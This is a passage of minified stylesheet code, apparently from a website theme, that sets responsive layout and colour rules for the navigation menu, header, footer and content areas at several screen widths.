rgba(255,255,255,.1);text-align:left}.main-navigation li:last-child{border:0}.main-navigation li.header-searchform{height:auto;padding:15px!important}.main-navigation li.header-searchform .search-field{width:100%}.main-navigation ul ul{background:0 0!important}.main-navigation ul ul a{width:auto}.main-navigation li a,.main-navigation li a:visited{position:relative;color:#999!important;line-height:45px}.main-navigation li a:hover{color:#fff!important}.main-navigation ul li:hover>ul{position:static;top:auto;left:auto;width:100%;border-top:1px solid rgba(255,255,255,.1);box-shadow:none}.main-navigation li li a{padding-left:30px!important}.main-navigation .header-menu-container{overflow:hidden;overflow-y:auto;position:fixed;z-index:9999;top:0;left:0;width:255px;height:100%;margin-left:-255px;background:#111;transition:transform .3s ease-in-out;transform:translateX(0);-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch;will-change:transform}.menu-minicart,.menu-toggle{display:block!important}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes{text-align:center}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-logo{display:inline-block;float:none}.footer-col,.site-content .content-area,.site-content .widget-area{float:none;width:100%}}@media (max-width:700px){.site-container{padding:0}.site-header{margin-top:0;margin-bottom:0}.main-navigation,.site-branding,.site-footer .container,.site-footer-widgets,.site-header,.site-inner{border-radius:0!important}}@media (max-width:500px){.main-navigation .container,.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-logo,.site-inner .container{padding-right:0;padding-left:0}.container{padding-right:15px;padding-left:15px}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes .menu-toggle{padding-right:0}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-minicart{padding-left:0}}